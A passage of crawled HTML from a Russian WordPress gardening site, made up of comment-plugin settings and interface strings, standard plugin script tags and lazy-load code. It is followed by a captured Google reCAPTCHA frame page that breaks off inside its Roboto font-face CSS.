desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"c687a1ea81","post_id":"13328"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768733759 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eq8ysfhzcjc1
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
